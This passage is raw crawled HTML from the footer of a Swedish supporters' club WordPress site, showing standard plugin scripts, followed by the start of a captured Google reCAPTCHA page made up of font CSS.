		  data-resized="{&quot;18118753414472285&quot;:{&quot;id&quot;:&quot;511423836_18367847056180967_50445094366130601_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17865854124421479&quot;:{&quot;id&quot;:&quot;517583513_18368416834180967_5696409565849851584_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051675245620524&quot;:{&quot;id&quot;:&quot;526941048_18370866496180967_169448116422690063_n&quot;,&quot;ratio&quot;:&quot;0.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18040610603361201&quot;:{&quot;id&quot;:&quot;530214584_18371642344180967_2563979107801153551_n&quot;,&quot;ratio&quot;:&quot;1.42&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18089945140765099&quot;:{&quot;id&quot;:&quot;532447889_18372459967180967_5485120731429123473_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18083878291892144&quot;:{&quot;id&quot;:&quot;535584205_18372862186180967_4933966000080378049_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17914511802170748&quot;:{&quot;id&quot;:&quot;539160976_18373523299180967_7725179253491028744_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17896106103278380&quot;:{&quot;id&quot;:&quot;540574005_18373858684180967_4519990535819003248_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039213389423371&quot;:{&quot;id&quot;:&quot;543007160_18374262841180967_2819250562034335350_n&quot;,&quot;ratio&quot;:&quot;1.64&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17899526646268084&quot;:{&quot;id&quot;:&quot;548498867_18375741622180967_2544140258288970060_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894116974183199&quot;:{&quot;id&quot;:&quot;551065753_18376278400180967_7227308712076875269_n&quot;,&quot;ratio&quot;:&quot;1.53&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17854729188488211&quot;:{&quot;id&quot;:&quot;556842068_18378334948180967_6573541538208320367_n&quot;,&quot;ratio&quot;:&quot;0.81&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17998812461827538&quot;:{&quot;id&quot;:&quot;565349200_18380304055180967_6414142966147967136_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17951766485898906&quot;:{&quot;id&quot;:&quot;571462863_18382664386180967_7908712307469081999_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17981638982763681&quot;:{&quot;id&quot;:&quot;573876357_18383956576180967_4851692830310411703_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17949387353923100&quot;:{&quot;id&quot;:&quot;587011368_18387158248180967_3847149412802669748_n&quot;,&quot;ratio&quot;:&quot;1.06&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18104721367725635&quot;:{&quot;id&quot;:&quot;587292728_18387909160180967_3693658988795824230_n&quot;,&quot;ratio&quot;:&quot;1.50&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18050374046446065&quot;:{&quot;id&quot;:&quot;606991796_18391460839180967_1147703416027733408_n&quot;,&quot;ratio&quot;:&quot;1.55&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18081497963233174&quot;:{&quot;id&quot;:&quot;610306027_18391633660180967_1720618155437989975_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18499021678072238&quot;:{&quot;id&quot;:&quot;610608568_18392370922180967_3153413273735637481_n&quot;,&quot;ratio&quot;:&quot;1.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

	<style type="text/css">
													</style>
	
</div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="gdlr-recent-comment-widget-2" class="widget widget_gdlr-recent-comment-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Senaste kommentar</h3><div class="clear"></div><div class="gdlr-recent-comment-widget"><div class="clear"></div></div></div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					© Copyright 2017, SWEDISH MAGPIES				</div>

				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realsoccer-v1-06/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.swedishmagpies.se/wp-admin/admin-ajax.php";
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1760453169" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.swedishmagpies.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1760453169" id="contact-form-7-js"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":[],"siteURL":"https://www.swedishmagpies.se","siteURLq":"https://www.swedishmagpies.se"};
//# sourceURL=qppr_frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4&media=1760453169" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/superfish/js/superfish.js?ver=1.0&media=1760453169" id="superfish-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/modernizr.custom.js?ver=1.0&media=1760453169" id="modernizr-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/dl-menu/jquery.dlmenu.js?ver=1.0&media=1760453169" id="dlmenu-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/jquery.easing.js?ver=1.0&media=1760453169" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0&media=1760453169" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0&media=1760453169" id="jquery-fancybox-media-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0&media=1760453169" id="jquery-fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/plugins/flexslider/jquery.flexslider.js?ver=1.0&media=1760453169" id="flexslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/themes/realsoccer-v1-06/javascript/gdlr-script.js?ver=1.0&media=1760453169" id="gdlr-script-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20&media=1760453169" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.swedishmagpies.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4&media=1760453169" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.swedishmagpies.se/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.swedishmagpies.se/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.swedishmagpies.se/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.swedishmagpies.se/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0&media=1760453169" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.swedishmagpies.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.swedishmagpies.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcRwaEUAAAAAI6qATOvZZ8n7JZlIceEyl8ZTCA1&co=aHR0cHM6Ly93d3cuc3dlZGlzaG1hZ3BpZXMuc2U6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=teqpr6a1rd7o
body_size: 48756
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
